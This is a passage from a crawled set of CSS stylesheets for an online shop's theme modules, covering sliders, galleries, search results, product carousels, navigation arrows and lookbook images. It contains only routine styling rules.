    width: 28px;
    height: 52px;
    margin-top:-26px;
    text-indent: -9999px;
    z-index: 999;
    border: 1px solid #a3a3a3;
    font-size: 0;
    background: none;
    background-color: transparent;
}
.manufacturer_slider .bx-wrapper .bx-controls-direction a:after {
    color: #a3a3a3;
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
    height: 48px;
    left: 0;
    padding: 18px 0 0;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: 0;
    width: 25px;
    z-index: 2;
    font-weight: normal;
}
.manufacturer_slider .bx-wrapper .bx-prev:after {
    content: "\f053";
}
.manufacturer_slider .bx-wrapper .bx-controls-direction .bx-prev {
    left: 10px;
    right: auto;
}
.manufacturer_slider .bx-wrapper .bx-next:after {
    content: "\f054";
}
.manufacturer_slider .bx-wrapper .bx-controls-direction .bx-next {
    right: 10px;
}
.bx-wrapper .bx-controls-direction a.disabled {
    display: none;
}
/*Image Slider*/

.sds_gallery .homeslider-container img {
    width: 100%;
    height: auto;
    margin: 0 !important;
    padding: 0 !important;
}
.sds_gallery .homeslider-description {
    left: 7%;
    bottom: 20%;
    position: absolute;
    cursor: pointer;
}
.sds_gallery .homeslider-description h2 {
    color: #FFFFFF;
    margin: 0;
    padding: 8px 0px;
    text-transform: uppercase;
}
.sds_gallery .homeslider-description p {
    color: #FFFFFF;
    font-size: 16px;
    margin: 0;
    padding: 0px 0px 0px 5px;
    font-weight: normal
}
.sds_gallery .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 50%;
    outline: 0;
    width: 52px;
    height: 52px;
    text-indent: -9999px;
    z-index: 999;
    border: 2px solid #f1f1f1;
    font-size: 0;
    border-radius: 50%;
    color: #fff;
    margin-top: -26px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    opacity: 0;
    visibility: hidden;
    background: none;
    background-color: transparent;
}
.sds_gallery .bx-wrapper .bx-controls-direction a:hover {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}
.sds_gallery .bx-wrapper .bx-controls-direction a:after {
    color: #fff;
    display: block;
    font-family: "FontAwesome";
    font-size: 21px;
    height: 48px;
    padding: 16px 0 0;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: 0;
    width: 48px;
    z-index: 2;
}
.sds_gallery .bx-wrapper .bx-prev {
    left: -52px;
}
.sds_gallery .bx-wrapper .bx-prev:after {
    content: "\f053";
}
.sds_gallery .bx-wrapper .bx-next {
    right: -52px;
}
.sds_gallery .bx-wrapper .bx-next:after {
    content: "\f054";
}
.sds_gallery .bx-wrapper:hover .bx-prev {
    opacity: 1;
    left: 20px;
    visibility: visible;
}
.sds_gallery .bx-wrapper:hover .bx-next {
    opacity: 1;
    right: 20px;
    visibility: visible;
}
.sds_gallery .bx-wrapper .bx-pager {
    position: absolute;
    bottom: 4%;
    display: block;
    width: 100%;
    text-align: center;
}
.sds_gallery .bx-wrapper .bx-pager .bx-pager-item {
    display: inline-block;
}
.sds_gallery .bx-wrapper .bx-pager .bx-pager-item a.bx-pager-link {
    width: 14px;
    height: 14px;
    display: block;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
    margin: 0px 3px;
    text-indent: -99999px;
}
.sds_gallery .bx-wrapper .bx-pager .bx-pager-item a.bx-pager-link.active {
    background-color: #fff;
}
#cmsinfo_block {
    border: none;
    background: none
}
.sds_service_col {
	margin-bottom: 30px;
} 
.sds_service_col span.sds_icon {
    padding: 3px;
    border: 1px solid #ccc;
    margin-right: 15px;
    float: left;
    display: block;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
}

.sds_service_col span.sds_icon i{
	display: block;
	overflow: hidden;
	text-align: center;
	border-radius: 50%;
	width: 100%;
	height: 100%;
	background-color: #444;
	color: #fff;
	line-height: 63px;
	-webkit-transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
}

.sds_service_col span.sds_icon:hover i{
	background-color: #fff;
	color: #444;
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg) ;
	-ms-transform: rotateY(180deg) ;
	-o-transform: rotateY(180deg) ;
	transform: rotateY(180deg) ;
}

.sds_service_col span.sds_icon i:before{
	display: block;
	
}
.sds_service_col .sds_service_content {
	overflow: hidden;
}
.sds_service_col .sds_service_content h3{
	
}
.sds_service_col .sds_service_content > div{
	
}

.sds_features_wrap{}

.sds_feature_col{
	margin-bottom: 30px;
}
.sds_feature_col span.sds_icon{
	display: block;
	margin:0 auto;
	color: #999;
	margin-bottom: 15px;
	overflow: hidden;
	text-align: center;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	-ms-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}
.sds_feature_col:hover span.sds_icon{
	color: #000;
}

.sds_feature_col span.sds_icon i{
	display: block;
}
.sds_feature_col .sds_feature_content{
	display: block;
	overflow: hidden;
	text-align: center;
}
.sds_feature_col .sds_feature_content h3{
	font-weight: bold;
}
.sds_feature_col .sds_feature_content > div{
	text-align: center;

}
.icon-Adminsmartshortcode{
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: baseline;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
}
.icon-Adminsmartshortcode:before{
	content: "\f160";
	text-decoration: inherit;
	display: inline-block;
	speak: none;
}


#left_column div.shortcode_tab_1 div.tab-content > .tab-pane, #right_column div.shortcode_tab_1 div.tab-content > .tab-pane{
	padding: 10px 15px;
}

#left_column div.shortcode_tab_1 div.tab-content .tab-pane ul.smart_shortcode.product_list.grid, #right_column div.shortcode_tab_1 div.tab-content .tab-pane ul.smart_shortcode.product_list.grid{
	padding-bottom: 20px;
}

#left_column div.shortcode_tab_1 div.tab-content .tab-pane ul.smart_shortcode.product_list.grid li.ajax_block_product, #right_column div.shortcode_tab_1 div.tab-content .tab-pane ul.smart_shortcode.product_list.grid li.ajax_block_product{
	width: 100% !important;
	clear: both;
	display: block;
}

#left_column .sds_gallery_group, #right_column .sds_gallery_group{
	padding: 0;
}

.sds_feature_content > h3{
	margin-top:0;
}

#left_column .shortcode_testimonial_3, #right_column .shortcode_testimonial_3{
	padding:15px;
}

#left_column .shortcode_testimonial_3 img, #right_column .shortcode_testimonial_3 img{
	width: 60px;
	margin: 0px 14px 0px -6px !important;
}

.footer-block.block > h4{
    padding:0;
    background:none;
    text-transform: none;
}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakery/css/custom.css
body_size: 200
content:
.bakedbanner_block li:first-child {text-align:left !Important}
.baked-head {    margin-bottom: 50px;    margin-top: 40px;}
.baked-newproductsslider, .baked-featuredslider {  height: 506px!important;}
.infoinner h4 { height: 71px; }
.product-actions { display:none;}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakery/css/font1.css
body_size: 91
content:
@import url("http://fonts.googleapis.com/css?family=Oswald:400,700,300");

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakery/css/bakery.css
body_size: 1770
content:
#bakedsocial li [class^="icon-"], #bakedsocial li [class*=" icon-"] {color: #dc3816 !important}#bakedsocial li:hover [class^="icon-"], #bakedsocial li:hover [class*=" icon-"] {color: #007d8e !important} #currencies-block-top div.current, .header_user_info a {color: #a9a9a9 !important}header .nav {background: #f9f9f9 !important}#currencies-block-top div.current strong, #currencies-block-top div.current:after, #footer .price, .bakedproductinfo_block [class^="icon-"]  {color: #00b2ca !important}.baked-featuredslider .next, .baked-featuredslider .prev, #contact #center_column .hr_left, .baked-newproductsslider .next, .baked-newproductsslider .prev {background: #00b2ca !important}.baked-newproductsslider .entry-content .entry-price, .baked-featuredslider .entry-content .entry-price, #category .entry-price, .infoinner .entry-price {color: #dc3816 !important}#index li .quick-view, li .quick-view, li .button.ajax_add_to_cart_button, li .add_to_compare, li .addToWishlist {background: #dc3816 !important}#index li .quick-view:hover, li .quick-view:hover, li .button.ajax_add_to_cart_button:hover, li .add_to_compare:hover, li .addToWishlist:hover {background: #dc3816 !important}#index li .quick-view, li .quick-view, li .button.ajax_add_to_cart_button, li .add_to_compare, li .addToWishlist {color: #ffffff !important}.advertblock, .lookbookadvert {background: #00b2ca !important; border: 5px solid #00b2ca !important}.menusearch {color: #dc3816 !important}.menusearch {background: #eeeeee !important}.shopping_cart > a:first-child b, .shopping_cart > a:first-child {color: #a9a9a9 !important}.header-container {background: #181818 !important}.baked-featured h3.featured-title,  .baked-head h4, #bakedbrands h4, .ph_simpleblog h4 {border: 2px solid #333333 !important}#backToTop:hover, .label-success , ul.step li.step_current, ul.step li.step_done, ul.step li.step_current, .reveal-modal form button {background-color: #dc3816 !important} #wishlist_button:before, #categories_block_left li a:hover:before {color: #dc3816 !important} figcaption span {background: #dc3816 } .baked-deal .baked-sale, .content_sortPagiBar .display li.selected, .subinfo:before, #show_result #closedform {background: #dc3816 !important } .special-price{color: #dc3816 !important } #index .ph_simpleblog .simpleblog-posts h5 a, #index .ph_simpleblog .simpleblog-posts h5 {color: #ffffff !important} .ph_simpleblog .simpleblog-posts h2::before, .ph_simpleblog .simpleblog-posts h2::after {background: #ffffff !important}#index .testimonial-title, #index #testimonials .testimonial-body, #testimonials .testimonial-date{color: #ffffff !important} #index .ph_simpleblog img{border: 3px solid #00b2ca !important} .blog-date{background: #00b2ca !important} #index #testimonials .testimonial-body:before, #index #testimonials .testimonial-body:after{color: #007d8e !important} #index #block_testimonials:before {background: #00b2ca !important} .post-read-more a {color: #00b2ca !important} #index .list-featured li span.new, .new-box {background: #007d8e !important} .new-box:before {color: #007d8e !important} #index .list-featured li span.new, .new-box {color: #ffffff !important} .on_sale {background: #00b2ca !important} .on_sale:before {color: #00b2ca !important} .on_sale {color: #ffffff !important} figure.effect-zoe figcaption, #category figcaption span{background: #00b2ca !important} figure.effect-zoe figcaption span a, #category figure.effect-zoe h2 {color: #ffffff !important} .our_price_display {color: #555555 !important} #add_to_cart button {background: #00b2ca !important} #add_to_cart button, #add_to_cart:before {color: #ffffff !important} .bakedbanner_block li {background: #dddddd !important} .bakedbanner_block li {color: #00b2ca !important} .bakedbanner_block li:nth-child(2) {background: #eeeeee !important} .bakedbanner_block li:nth-child(2) {color: #777777 !important} .bakedbanner_block li:nth-child(3) {background: #dddddd !important} .bakedbanner_block li:nth-child(3) {color: #00b2ca !important} .idTabs a.selected {background: #00b2ca !important} ul.idTabs li a:hover {color: #00b2ca !important} .idTabs a.selected, .idTabs a.selected:hover  {color: #ffffff !important} #product .deal-clock div {color: #999999 !important} .contact-block {background: #00b2ca !important} 
		.contact-block .right-block:before {border-color: transparent transparent transparent #00b2ca !important} 
		.contact-block .description .phone {color: #00b2ca !important}
		.contact-block .left-block span, .contact-block .left-block .paper-plane:after {color: #ffffff !important} .contact-block .left-block span {border-right: 1px solid #ffffff !important} .topfooter-container, .bottomfooter-container {background: #ffffff !important} .footer-container {background: #eeeeee;} #social_block [class^="icon-"], #social_block [class*=" icon-"] {color: #888888 !important} #social_block [class^="icon-"]:hover, #social_block [class*=" icon-"]:hover {color: #00b2ca !important} #index #newsletter_block_left h4, #index #newsletter_block_left p {color: #00b2ca !important} #index #newsletter_block_left .button.button-small{background: #00b2ca !important} #bakedadvafooterfooter h2{color: #444444 !important} #bakedadvafooterfooter h2{border-bottom: 1px solid #dddddd !important} #bakedadvafooterfooter li.link a:before{color: #00b2ca !important} #bakedadvafooterfooter li.link:hover a:before{color: #ffffff !important} .footer-container #footer a, .footer-container #footer, .footer-container #footer p {color: #666666 !important} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .page-heading, .blog-date, .testimonial-title, .block .title_block a, .block h4 a, .block .title_block a, .block h4, .block .title_block  {font-family: 'Montserrat', serif; !important} body, .button.button-small, .button.ajax_add_to_cart_button , .button.lnk_view, .price.product-price ,  .price-percent-reduction.small, .new-box, .on_sale, .block .products-block .price-percent-reduction, .page-heading span.heading-counter, #instant_search_results a.close  {font-family: Arial !important} 
				.searchicon, #backToTop:hover, .label-success , ul.step li.step_current, ul.step li.step_done, ul.step li.step_current, .reveal-modal form button {background: #f15e00 !important;}
				#currencies-block-top div.current strong, #currencies-block-top div.current:after {color: #f15e00 !important;}
				.bag, .baked-newproductsslider .entry-content .entry-price, .baked-featuredslider .entry-content .entry-price, #category .entry-price,  .infoinner .entry-price {color: #f15e00 !important;}
				.hr_left, #index #newsletter_block_left .button.button-small {background-color: #f15e00 !important;}
				.on_sale {background: #f15e00 !important;}
				#index .list-featured li span.new, .new-box, #contact #center_column .hr_left {background: #f15e00 !important;}
				figcaption span {background: #f15e00;}
				#wishlist_button:before, #categories_block_left li a:hover:before, #category li .star_on:after {color: #f15e00!important;}
				.baked-deal .baked-sale, .content_sortPagiBar .display li.selected, .subinfo:before {background: #f15e00 !important;}
				#social_block [class^="icon-"]:hover, #social_block [class*=" icon-"]:hover {color: #f15e00 !important}
				figure.effect-zoe figcaption, #category figcaption span, .blog-date {background: #f15e00 !important;}
				.our_price_display, .bakedproductinfo_block [class^="icon-"], .post-read-more a  {color: #f15e00 !important;}
				#add_to_cart button, #index #block_testimonials:before {background: #f15e00 !important;}
				#product .deal-clock div, .special-price, li .star_on:after {color: #f15e00 !important}
				.idTabs a.selected,#index li .quick-view:hover, li .quick-view:hover, li .button.ajax_add_to_cart_button:hover, li .add_to_compare:hover, li .addToWishlist:hover {background: #f15e00 !important;}
				ul.idTabs li a:hover, .new-box:before, .on_sale:before, #bakedadvafooterfooter li.link a:before, #footer .price, .menusearch {color: #f15e00 !important;}
				.contact-block, .baked-featuredslider .next, .baked-featuredslider .prev, .baked-newproductsslider .next, .baked-newproductsslider .prev {background: #f15e00 !important;}
				.contact-block .right-block:before {border-color: transparent transparent transparent #f15e00 !important;}
				.contact-block .description .phone, .bakedbanner_block li, .baked-featuredslider .entry-content .entry-price, .baked-newproductsslider .entry-content .entry-price {color: #f15e00 !important;}
				li .quick-view, #index li .quick-view, #category li .quick-view, li .button.ajax_add_to_cart_button, li .add_to_compare, li .addToWishlist {background: #f15e00 !important;}
				.advertblock, .lookbookadvert  {background: #f15e00 !important; border:5px solid #f15e00 !important;}
				#index .ph_simpleblog img {border:3px solid #f15e00 !important;}

		

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakedsearch/bakedsearch.css
body_size: 1438
content:
#search_block_top {
	text-align: center;
	cursor: pointer;
	transition:0.4s;
	-o-transition:0.4s;
	-ms-transition:0.4s;
	-moz-transition:0.4s;
	-webkit-transition:0.4s;
	line-height: 40px;
	position: absolute;
	width: 450px;
	right: 0;
	margin-top: initial;
	float: right;
	z-index: 100;
}
.container-fluid.search {background: #fafafa}
.searchicon {	border: 0px solid #333; border-right:0px}
#search_block_top p {line-height: 24px}
#search_block_top:hover {
	transition:0.4s;
	-o-transition:0.4s;
	-ms-transition:0.4s;
	-moz-transition:0.4s;
	-webkit-transition:0.4s;
}
#search_block_top input.search_query {
    border: 0px;
    display: inline-block;
    float: right;
    font-size: 12px;
    line-height: 38px;
	
	
    color: #fff !important;
	text-transform: uppercase;
	letter-spacing: 1px;
	
    background: #ccc;
    padding-right: 10px;
    width: 450px;
    text-align: center;
	display:none;
    z-index: 1000000;
    position: relative;
    margin-left: -246px;
}
#show_result .result {
    background: #fff;
    border: 3px solid #eee;
    padding: 15px;
    position: absolute;
    text-align: left;
    top: 35px;
    width: 450px;
    z-index: 10000;
    right: 0px;
}

#show_result #closedform {
    cursor: pointer;
    display: block;
    float: right;
    height: 17px;
    width: 17px;
    background: #f15e00
}
#show_result #closedform:before {
    content: "\f00d";
    font-family: "FontAwesome";

    color: #fff;
    position: absolute;
    top: 4px;
    padding-left: 4px;
}
#show_result h4 {
    color: #000;
    float: left;
    font-family: 'Varela',sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 25px;
    margin-bottom: 15px;
    margin-right: 25px;
    text-transform: none;
}
#show_result .large_product {
    border-bottom: 1px solid #cacaca;
    color: #6b6b6b;
    margin-bottom: 14px;
    overflow: hidden;
    padding-bottom: 14px;
}
.large_product {
    clear: both;
}
#show_result .same {
    padding-left: 44px;
    padding-right: 30px;
    position: relative;
}
#show_result .large_product {
    color: #6b6b6b;
    margin-top: 10px;
    padding-top: 21px;
    border-top: 1px solid #eee;
}
#show_result .center_block {
    float: left;
    margin-right: 5%;
    width: 30%;
}
#show_result .right_block {
    float: left;
    width: 65%;
}

#show_result .large_product .product_img_link {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #dadada;
    display: block;
    overflow: hidden;
    padding: 5px;
}

#show_result .large_product .product_img_link img {
    max-width: 100%;
}
#show_result h3 {
    padding-bottom: 4px;
    margin-top: 0px;
}
#show_result h3 a {
    color: #000;
    font-size: 20px;
    font-weight: 400;
    line-height: 22px;
    text-transform: none;
}
#show_result .content_price {
    margin: 15px 0;
}
#show_result .price {
    font-size: 25px;
}
#show_result .button.exclusive {
    display: inline-block;
    font-size: 16px;
    font-weight: normal;
    padding: 0px 10px;
    text-transform: lowercase;
    width: auto;
}
#show_result .button.exclusive {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: normal;
    width: 45%;
    float: left;
	margin-right: 5%
;
    color: #333;
    background: #dbdbdb;
    text-align: center;
    padding: 2px 0;
}
#show_result .button.ajax_add_to_cart_button span {
    border: 0px solid;
    padding: 8px 20px;
    display: block;
	font-weight: normal;
	background: none;
	
     }
#show_result .viewdetail {
    padding: 0;
    text-align: center;
    width: 48%;
    float: left;
	background: #212121;
	text-transform: uppercase;
	
    padding: 8px 0;

}
#show_result .viewdetail a {
    color: #fff;
	font-size: 12px;

}

#show_result .bx-controls a.bx-prev, #show_result .bx-controls a.bx-next{
	position:absolute;
	top: 50%;
	margin-top: -20px;
}
#show_result .bx-controls a.bx-prev{
	left:15px
}
#show_result .bx-controls a.bx-next{
	right:15px;
}
#show_result .bx-controls a.bx-prev span, #show_result .bx-controls a.bx-next span{
	display:none;
}
#show_result .bx-controls a{
	color:#333;
	transition:.4s;
}
#show_result .bx-controls a:hover{
	color:#FF6A30;
}
#show_result .bx-controls a.bx-prev:before, #show_result .bx-controls a.bx-next:before{
	content:"\f053";
	font-family:"Fontawesome";
	font-size:18px;
}
#show_result .bx-controls a.bx-next:before{
	content:"\f054";
}
.searchicon {
	float: left;
	font-size: 16px;
	line-height: 30px;
	background: #f15e00;
	color: #fff;
	padding-right: 10px	;
	padding-left: 10px;
	display: none;
}
	
	textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {   
border-color: rgba(255, 255, 255, 0.8);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(255, 255, 255, 0.6);
outline: 0 none;}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakednewproductsslider/views/templates/hook/default/assets/style.css
body_size: 1556
content:

.baked-newproductsslider h4.featured-title {
	letter-spacing: 3px;
 	text-transform: uppercase;
  	text-align: center;
  	font-size: 20px;
  	color: #777;
    	margin-bottom: 70px;
}
.baked-newproductsslider .responsive-img {
    max-width: 100%;
    width: 100%;
}
.baked-newproductsslider .baked-pager {
    display:none
}

.baked-newproductsslider{
}
.baked-newproductsslider .list-featured-slider {
    left: 0px;
	
}
.baked-newproductsslider ul {
    display: block;
    height: 100%;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    
}
.baked-newproductsslider  li.baked-slider {
    display: block;
    float: left;
    margin-right: -1px;
    padding: 0;
    width: 189px;
}
.baked-newproductsslider li.baked-slider {
    padding-top: 10px;
    text-align: center;
}
.baked-newproductsslider li.baked-slider .featured-item {
    margin-left: 11px;
    margin-right: 10px;
}
.baked-newproductsslider .entry-content .entry-price-discount{
  font-style: italic;
}
.baked-newproductsslider .entry-content {
	max-width: 250px;
	margin: auto;
	text-align: center;
	border: 5px solid #fff;
	   transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;

}
.baked-newproductsslider li:hover .entry-content {
	border: 5px solid #333;
   transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;

}
.baked-newproductsslider .entry-content .entry-price {
  font-size: 16px;
  color: #007d8e;
  padding-top: 0px;
  opacity: 1;
  padding-bottom:8px;
   transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
}
.baked-newproductsslider li.baked-slider:hover .entry-content .entry-price {
	opacity: 1;
	transition: all 250ms ease-in-out;
  	-moz-transition: all 250ms ease-in-out;
  	-webkit-transition: all 250ms ease-in-out;
  	-o-transition: all 250ms ease-in-out;
}
.baked-newproductsslider .list-featured ul li h4 {
  margin-bottom: 10px;
  margin-top:10px;
  text-transform:uppercase;
  font-size: 20px;
}
.baked-newproductsslider h4 a {
    display: inline-block;
    padding: 5px 20px;
 	color: #fff; 
    overflow: hidden;
    border: 2px solid #fff;
	background: rgba(0,0,0,0.1)
}
.baked-newproductsslider li.baked-slider p {
    margin: 5px 0 0;
	height: 40px;
	overflow: hidden;
    display: none;
}
.baked-newproductsslider .list-featured-slider.responsive {

	position: relative;
}
.baked-newproductsslider .caroufredsel_wrapper {
  padding: 0px;
}
.baked-newproductsslider .featured-nav {
    position: absolute;
    /* top: -27px; */
    z-index: 9999;
    width: 100%;
}
.baked-newproductsslider .featured-nav a {
    outline: medium none;
    text-decoration: none;
}
.baked-newproductsslider .next, .baked-newproductsslider .prev {
    position: absolute;    
    background: none;
    right: 15px;
    height: 30px;
    width: 30px;
    background: #333;
    text-align: center;
    margin-top: -15px;
    border: 1px solid #333;    
}
.baked-newproductsslider .prev {border-right: 0px}
.baked-newproductsslider .next {border-left: 0px}
.baked-newproductsslider .next:before{
    content: "\f105";
    display: block;
    font-size: 20px;
    font-family: "FontAwesome";
    color: #fff;
    opacity: 1;
     transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  
    margin-top: 5px;}
.baked-newproductsslider .next:hover:before {
	opacity: 0.7;
	 transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
}

.baked-newproductsslider  .prev {
    right: 35px;
}
.baked-newproductsslider .prev:before {
	content: "\f104";
    display: block;
    
	font-size: 20px;
    color: #fff;
    opacity: 1;
    font-family: "FontAwesome";
     transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  
	margin-top: 5px;}
.baked-newproductsslider .prev:hover:before {
	opacity: 0.7;
	 transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
}

.baked-newproductsslider .featured-item .video-thumb {
    position: relative;
	text-align: center;
	
	margin-bottom:8px;
	
    max-width: 250px;
    margin: auto;
}

.baked-newproductsslider .featured-item .black-overlay {
    background: none repeat scroll 0 0 #000000;
    cursor: pointer;
    display: block;
    height: 100%;
    opacity: 0.3;
    width: 100%;
}
.baked-newproductsslider .featured-item img {
 -webkit-transition: all 0.5s ease-out;
 -moz-transition: all 0.5s ease;
 -o-transition: all 0.5s ease;
}
 

.baked-newproductsslider .featured-item a.baked-add-cart span{
    background-color: #4289B9;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 11px;
    font-weight: bold;
    padding: 4px 6px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
}
.baked-newproductsslider .featured-item a.baked-add-cart:hover span{
    background-color: #396D9C;
    box-shadow: none;
    text-decoration: none;
    text-shadow: 0 0 4px #FFFFFF;
}
.baked-newproductsslider .featured-item a.baked-add-cart:hover{
    text-decoration: none;
}
.baked-newproductsslider .featured-item .baked-main-puplic {
    text-align: center;
}
.baked-newproductsslider .featured-widget header{
    padding-bottom: 0px !important;
}

.baked-newproductsslider .info {
  position: relative; 
  top: 0;
  background: none;
  width: 100%;
  left:0;
  height: 100%;
  opacity: 1;
  transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  max-width: 250px;
  margin: auto;
  padding-top: 1px;
  padding-bottom:10px;
  z-index: 1;
}
.baked-newproductsslider li:hover .info {
	background: #333
}
.baked-newproductsslider li:hover h4 a{
	color: #fff
}
.baked-newproductsslider .infoinner {
  height: auto;
  position:relative;
  top: 0%;
  margin-top: 0px;
  }

.baked-newproductsslider li .star:after {
	color: #888
}
.baked-newproductsslider li .star_on:after {
    color: #00b2ca;
}

.baked-newproductsslider .product-actions {
	position: absolute;
	bottom: -60%;
	margin-top: -23px;
	padding-top: 0px;
	left: 0%;
	width: 100%;
	opacity: 0;
	transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
	padding: 10px;
	z-index: 111;
}
.baked-newproductsslider li:hover .entry-price {opacity: 0 !important}
.baked-newproductsslider li:hover .product-actions {
	opacity: 1;
	bottom:-100px;
	margin-top: -45px;
	transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -webkit-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
}
.baked-newproductsslider li .addToWishlist {padding: 9px 10px 9px 10px; margin-left: 5px;}
.baked-newproductsslider li h4 {
  margin-bottom: 5px;
  margin-top:10px;
  text-transform:uppercase;
  font-size: 20px;
  color: #666;
}
.baked-newproductsslider li h4 a {
    display: inline-block;
    padding: 5px 0px;
 	
    color: #666; 
    overflow: hidden;
    border: 0;
	
    background: none;
    font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakednav/views/default/assets/styles.css
body_size: 668
content:
	
	#item_navipro a:hover {
		color:#FF0000 !important;
	}
	.navipro_left{
		float:left;
		background: #fff;
		height: 22px;
		width: 20px;
		margin-top: 4px;
	
		border: 1px solid #000;
		border-right: 0px;
}
	
	.navipro_right{
		float:right;
		background: #fff;
		height: 22px;
		width: 20px;
		margin-top: 4px;
	
		border: 1px solid #000;
		border-left: 0px;
}

	#item_navipro .navipro_left a,#item_navipro .navipro_right a{
		padding:0px 6px;
		text-decoration: none;
		color: #fff !important;
		font-size: 10px !Important;
		
	
}	#item_navipro .navipro_left a:before {
	content: "\f104";
	font-family: "FontAwesome";
	font-size: 18px;
	position: absolute;
	margin-top: 1px;
	padding-right:5px

;
	color: #000;
}
#item_navipro .navipro_right a:before {
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 18px;
	position: absolute;
	margin-top: 1px;
	color: #000;
}
	#item_navipro .navipro_left a:hover:before,#item_navipro .navipro_right a:hover:before{
		color: #888;
	}
	#item_navipro .navipro_left .readonly,#item_navipro .navipro_right .readonly{
		background:#F7F7F8;
	}
	.tooltip img{float: left; max-width: 150px; max-height: 150px;margin:0; padding: 0px}
	.tooltip{
		display:none;
		position:absolute;
		display:none;
		width: 160px;
		height: 210px;
		border:1px solid #dbdbdb !important; 
		background:#fff;
		z-index:3000;
		margin-top: 44px;
		padding-bottom:9px;
	}	
	.navigation {
		padding-top :2px;
		padding-bottom :12px;
		position: absolute;
		right: 15px;
		top: 0;
}
	#padtip{
		padding: 0px;
	
		padding-left: 10px;
		float: none;
		padding-top: 3px;
		clear: both;
}
	.font_name{
		font-size: 14px;
	
		margin-bottom: 0px;
}
	.des {
		color: #333;
		font-size: 15px;
		height: 40px;
		line-height: 1.5;
		overflow: hidden;
		padding-bottom:5px;
		display:none
	}
	.price {
		padding-top :5px;
		font-size: 15px;
	}
	.clearfix{
		clear:both;
	}
	.tip_left{
		float:left;
	
		clear: both;
}
	.tip_right{
		float: left;
	}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakedlookbook/css/bakedlookbook.css
body_size: 635
content:
/* Lookbook group page */
.lb-title {
  width: 100%; 
  height: 50px;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  max-width: 420px;
  text-align: center;
}
.lookbook-title {
  position: relative;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: inline;
  padding: 10px 15px;
  border: 2px solid #fff;
  -webkit-transition: all 0.3s ease-in-out;
  	transition: all 0.3s ease-in-out;
  opacity: 0;
}
.lookbook-group .baked-head {
  margin-top: 0px;
  margin-bottom: 50px;
}
.lookbookdetail .baked-head {
  margin-top: 0px;
  margin-bottom: 35px;
}
.lookbookgroup li img{
	-webkit-transition: all 0.3s ease-in-out;
  	transition: all 0.3s ease-in-out;
}

.lookbookgroup li:hover img{
	opacity:0.2;
	-webkit-transition: all 0.3s ease-in-out;
  	transition: all 0.3s ease-in-out;
}

